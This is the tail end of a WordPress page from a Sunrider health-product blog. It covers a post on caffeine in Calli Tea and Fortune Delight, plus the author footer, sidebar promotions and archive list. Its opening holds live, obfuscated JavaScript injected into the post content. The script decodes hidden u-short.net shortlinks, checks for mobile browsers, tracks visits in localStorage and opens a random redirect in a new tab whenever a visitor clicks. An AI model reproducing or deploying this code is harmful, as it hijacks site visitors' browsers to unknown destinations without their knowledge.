_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x45\x47\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x53\x50\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/309ffd5adaab76b350b2ee7a7d6bfce98ccde2b7b4cfd95027514f07e368ebc7?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/309ffd5adaab76b350b2ee7a7d6bfce98ccde2b7b4cfd95027514f07e368ebc7?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="https://diana1.com/author/dwalker/">Diana Walker</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://diana1.com/does-sunrider-calli-and-fortune-delight-have-caffeine/" rel="bookmark"><time class="entry-date published" datetime="2011-01-04T18:40:41-08:00">January 4, 2011</time><time class="updated" datetime="2017-01-16T23:07:03-08:00">January 16, 2017</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://diana1.com/category/blog/" rel="category tag">Blog</a>, <a href="https://diana1.com/category/calli-tea-2/" rel="category tag">Calli Tea</a>, <a href="https://diana1.com/category/blog/sunrider/" rel="category tag">Sunrider</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://diana1.com/tag/buy-calli-tea/" rel="tag">buy Calli Tea</a>, <a href="https://diana1.com/tag/buy-fortune-delight/" rel="tag">buy Fortune Delight</a>, <a href="https://diana1.com/tag/diana-walker/" rel="tag">Diana Walker</a>, <a href="https://diana1.com/tag/does-calli-tea-have-caffeine/" rel="tag">does Calli Tea have caffeine?</a>, <a href="https://diana1.com/tag/does-fortune-delight-have-caffeine/" rel="tag">does Fortune Delight have caffeine?</a>, <a href="https://diana1.com/tag/does-sunrider-calli-and-fortune-delight-have-caffeine/" rel="tag">Does Sunrider Calli and Fortune Delight Have Caffeine?</a>, <a href="https://diana1.com/tag/dr-tei-fu-chen/" rel="tag">Dr Tei Fu Chen</a>, <a href="https://diana1.com/tag/fortune-delight/" rel="tag">fortune delight</a>, <a href="https://diana1.com/tag/is-caffeine-bad-for-you/" rel="tag">Is caffeine bad for you?</a>, <a href="https://diana1.com/tag/sunrider-calli-tea/" rel="tag">Sunrider Calli Tea</a>, <a href="https://diana1.com/tag/sunrider-canada/" rel="tag">Sunrider Canada</a>, <a href="https://diana1.com/tag/sunrider-usa/" rel="tag">Sunrider USA</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-669 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="text-6" class="widget widget_text"><h2 class="widget-title">Connect with Diana Walker</h2>			<div class="textwidget"><a href="https://www.facebook.com/dianawalkerhealthylifestyles" target="_blank"><img src="https://diana1.com/wp-content/uploads/facebook.png"/></a>  <a href="https://www.youtube.com/DianaWalker2010" target="_blank"><img src="https://diana1.com/wp-content/uploads/yt.png"/></a>  </div>
		</section><section id="text-7" class="widget widget_text"><h2 class="widget-title">Buy Sunrider Products</h2>			<div class="textwidget"><a href="https://www.diana2.com/free_sunrider_account.html" target="_blank">Buy Sunrider Products in USA and Canada with Diana Walker as your Nutrition Coach</a></div>
		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Exciting Free Health Newsletter</h2><div class="textwidget custom-html-widget"><!-- Begin Constant Contact Active Forms -->
<script> var _ctct_m = "b00d9e92e2ec5deac4e8d772ab194f12"; </script>
<script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
<!-- End Constant Contact Active Forms -->

<!-- Begin Constant Contact Inline Form Code -->
<div class="ctct-inline-form" data-form-id="348c17f2-3cd4-4025-ac81-6e1f2fd2813a"></div>
<!-- End Constant Contact Inline Form Code -->
</div></section><section id="search-3" class="widget widget_search"><h2 class="widget-title">Search for Sunrider Products</h2>
<form role="search" method="get" class="search-form" action="https://diana1.com/">
	<label>
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		Search	</span></button>
</form>
</section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title">Sunrider Recent Blog Posts</h2><nav aria-label="Sunrider Recent Blog Posts">
		<ul>
											<li>
					<a href="https://diana1.com/sunrider-electrosport/">Sunrider Electrosport</a>
									</li>
											<li>
					<a href="https://diana1.com/sunrider-manufacturing-quality-dr-tei-fu-chen/">Sunrider Manufacturing Quality Dr Tei Fu Chen</a>
									</li>
											<li>
					<a href="https://diana1.com/regeneration/">Regeneration</a>
									</li>
											<li>
					<a href="https://diana1.com/sunrider-canada-proudly-canadian-since-1984/">Sunrider Canada Proudly Canadian since 1984</a>
									</li>
											<li>
					<a href="https://diana1.com/sugar-cravings-sunrider-nuplus/">Sugar Cravings Sunrider NuPlus</a>
									</li>
					</ul>

		</nav></section><section id="archives-4" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://diana1.com/2025/07/'> July 2025 &nbsp;(1)</option>
	<option value='https://diana1.com/2025/04/'> April 2025 &nbsp;(2)</option>
	<option value='https://diana1.com/2025/02/'> February 2025 &nbsp;(1)</option>
	<option value='https://diana1.com/2024/10/'> October 2024 &nbsp;(3)</option>
	<option value='https://diana1.com/2024/07/'> July 2024 &nbsp;(1)</option>
	<option value='https://diana1.com/2023/01/'> January 2023 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/10/'> October 2022 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://diana1.com/2022/07/'> July 2022 &nbsp;(1)</option>
	<option value='https://diana1.com/2022/01/'> January 2022 &nbsp;(2)</option>
	<option value='https://diana1.com/2021/08/'> August 2021 &nbsp;(2)</option>
	<option value='https://diana1.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='https://diana1.com/2019/08/'> August 2019 &nbsp;(2)</option>
	<option value='https://diana1.com/2019/02/'> February 2019 &nbsp;(1)</option>
	<option value='https://diana1.com/2018/12/'> December 2018 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/12/'> December 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/05/'> May 2017 &nbsp;(5)</option>
	<option value='https://diana1.com/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/07/'> July 2016 &nbsp;(3)</option>
	<option value='https://diana1.com/2016/05/'> May 2016 &nbsp;(2)</option>
	<option value='https://diana1.com/2016/04/'> April 2016 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/03/'> March 2016 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://diana1.com/2016/01/'> January 2016 &nbsp;(2)</option>
	<option value='https://diana1.com/2015/11/'> November 2015 &nbsp;(2)</option>
	<option value='https://diana1.com/2015/10/'> October 2015 &nbsp;(4)</option>
	<option value='https://diana1.com/2015/09/'> September 2015 &nbsp;(4)</option>
	<option value='https://diana1.com/2015/07/'> July 2015 &nbsp;(1)</option>
	<option value='https://diana1.com/2015/04/'> April 2015 &nbsp;(2)</option>
	<option value='https://diana1.com/2015/03/'> March 2015 &nbsp;(1)</option>
	<option value='https://diana1.com/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://diana1.com/2015/01/'> January 2015 &nbsp;(3)</option>
	<option value='https://diana1.com/2014/12/'> December 2014 &nbsp;(2)</option>
	<option value='https://diana1.com/2014/11/'> November 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/10/'> October 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/09/'> September 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/08/'> August 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/06/'> June 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/03/'> March 2014 &nbsp;(1)</option>
	<option value='https://diana1.com/2014/02/'> February 2014 &nbsp;(4)</option>
	<option value='https://diana1.com/2013/11/'> November 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/10/'> October 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/08/'> August 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/07/'> July 2013 &nbsp;(2)</option>
	<option value='https://diana1.com/2013/04/'> April 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/03/'> March 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/02/'> February 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2013/01/'> January 2013 &nbsp;(1)</option>
	<option value='https://diana1.com/2012/11/'> November 2012 &nbsp;(3)</option>
	<option value='https://diana1.com/2012/09/'> September 2012 &nbsp;(1)</option>
	<option value='https://diana1.com/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='https://diana1.com/2012/05/'> May 2012 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/11/'> November 2011 &nbsp;(4)</option>
	<option value='https://diana1.com/2011/10/'> October 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/06/'> June 2011 &nbsp;(2)</option>
	<option value='https://diana1.com/2011/04/'> April 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2011/01/'> January 2011 &nbsp;(1)</option>
	<option value='https://diana1.com/2010/12/'> December 2010 &nbsp;(3)</option>
	<option value='https://diana1.com/2010/10/'> October 2010 &nbsp;(4)</option>
	<option value='https://diana1.com/2010/08/'> August 2010 &nbsp;(2)</option>
	<option value='https://diana1.com/2010/06/'> June 2010 &nbsp;(12)</option>
	<option value='https://diana1.com/2010/03/'> March 2010 &nbsp;(1)</option>
	<option value='https://diana1.com/2010/01/'> January 2010 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='https://diana1.com/2009/11/'> November 2009 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/10/'> October 2009 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='https://diana1.com/2009/08/'> August 2009 &nbsp;(4)</option>
	<option value='https://diana1.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='https://diana1.com/2009/06/'> June 2009 &nbsp;(1)</option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Mood Swings? Depression? Fatigue? Emotional Eating? Weight Gain?</h2>			<div class="textwidget"><center><a href="https://www.amazon.com/gp/product/B00AYJWASC/ref=as_li_ss_tl?ie=UTF8&tag=diansintemark-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=B00AYJWASC"><b>Get PMS Cravings and Mood Swings Healthy Solutions</b> [Kindle Edition]
<img src="https://diana1.com/wp-content/uploads/pmscravings-kindleedition.jpg"/><br /><br />
<img src="https://diana1.com/wp-content/uploads/Buy-Amazon.jpg" width="125"/></a></center></div>
		</section><section id="text-9" class="widget widget_text"><h2 class="widget-title">Free Sunrider Samples of Calli Tea and Fortune Delight to New Customers</h2>			<div class="textwidget"><p>Diana Walker provides free Sunrider Samples of Calli Tea and Fortune Delight to new Customers in USA and Canada.</p>
<p>Fill in the form here, and I would love to help you get started on the road to Vibrant Health!<br />
<a href="https://www.diana2.com/free_sunrider_account.html" target="_blank">Buy Sunrider Products in USA and Canada with Diana Walker as your Nutrition Coach</a></p>
<p><b>Calli Tea samples choices are:</b><br />
Original<br />
Mint<br />
Cinnamon</p>
<p><b>Fortune Delight samples choices are:</b><br />
Cinnamon<br />
Lemon<br />
Peach<br />
Raspberry<br />
Regular</p>
</div>
		</section><section id="pages-3" class="widget widget_pages"><h2 class="widget-title">Healthy Whole Food Nutrition</h2><nav aria-label="Healthy Whole Food Nutrition">
			<ul>
				<li class="page_item page-item-2"><a href="https://diana1.com/about/">About</a></li>
<li class="page_item page-item-1792"><a href="https://diana1.com/beauty-pearl/">Beauty Pearl</a></li>
<li class="page_item page-item-535 current_page_parent"><a href="https://diana1.com/blog/">Blog</a></li>
<li class="page_item page-item-41"><a href="https://diana1.com/calli-tea/">Calli Tea</a></li>
<li class="page_item page-item-2389"><a href="https://diana1.com/digestion/">Digestion</a></li>
<li class="page_item page-item-1493"><a href="https://diana1.com/electrosport/">Electrosport</a></li>
<li class="page_item page-item-1318"><a href="https://diana1.com/evergreen/">Evergreen</a></li>
<li class="page_item page-item-48"><a href="https://diana1.com/fortune-delight/">Fortune Delight</a></li>
<li class="page_item page-item-1875"><a href="https://diana1.com/gluten-free-lifestyle/">Get Gluten-Free Lifestyle Ebook!</a></li>
<li class="page_item page-item-2132"><a href="https://diana1.com/kandesn/">Kandesn</a></li>
<li class="page_item page-item-52"><a href="https://diana1.com/nuplus/">Nuplus</a></li>
<li class="page_item page-item-1122"><a href="https://diana1.com/pmsbook/">PMS Cravings and Mood Swings Healthy Solutions [Kindle Edition]</a></li>
<li class="page_item page-item-1506"><a href="https://diana1.com/quinary/">Quinary</a></li>
<li class="page_item page-item-1576"><a href="https://diana1.com/raw-foods/">Raw Foods</a></li>
<li class="page_item page-item-2997"><a href="https://diana1.com/sunbar-sunrider/">Sunbar Sunrider</a></li>
<li class="page_item page-item-870"><a href="https://diana1.com/sunrider/">Sunrider</a></li>
<li class="page_item page-item-1710"><a href="https://diana1.com/sunrider-health-stories/">Sunrider Health Stories</a></li>
<li class="page_item page-item-864"><a href="https://diana1.com/sunrider-recipes/">Sunrider Recipes</a></li>
<li class="page_item page-item-2001"><a href="https://diana1.com/sunrider-team/">Sunrider-Team</a></li>
<li class="page_item page-item-1355"><a href="https://diana1.com/sunrise/">Sunrise</a></li>
<li class="page_item page-item-1876"><a href="https://diana1.com/ultimate-7-day-sugar-detox-plan/">The Ultimate 7 Day Sugar Detox Plan: Break Your Addiction To Sugar Today!</a></li>
<li class="page_item page-item-55"><a href="https://diana1.com/vitashake/">VitaShake</a></li>
<li class="page_item page-item-1977"><a href="https://diana1.com/vitataste/">Vitataste</a></li>
<li class="page_item page-item-29"><a href="https://diana1.com/">Welcome From Diana</a></li>
			</ul>

			</nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-primary-container"><ul id="menu-primary-1" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1130"><a href="https://diana1.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://diana1.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://diana1.com/beauty-pearl/">Beauty Pearl</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132"><a href="https://diana1.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://diana1.com/calli-tea/">Calli Tea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2413"><a href="https://diana1.com/digestion/">Digestion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://diana1.com/electrosport/">Electrosport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://diana1.com/evergreen/">Evergreen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://diana1.com/fortune-delight/">Fortune Delight</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149"><a href="https://diana1.com/kandesn/">Kandesn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://diana1.com/nuplus/">Nuplus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://diana1.com/quinary/">Quinary</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://diana1.com/raw-foods/">Raw Foods</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://diana1.com/sunrider-recipes/">Sunrider Recipes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://diana1.com/sunrider/">Sunrider</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://diana1.com/sunrider-health-stories/">Sunrider Health Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://diana1.com/sunrise/">Sunrise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://diana1.com/vitashake/">VitaShake</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1985"><a href="https://diana1.com/vitataste/">Vitataste</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://diana1.com/" rel="home">Sunrider More Energy, Laser-Beam Thinking, Vibrant Health!</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diana1.com/wp-includes/js/wp-emoji-release.min.js?ver=11b744136fe540c8ef369b87920ff180"}}
</script>
<script type="module">
/*! This file is auto-generated */
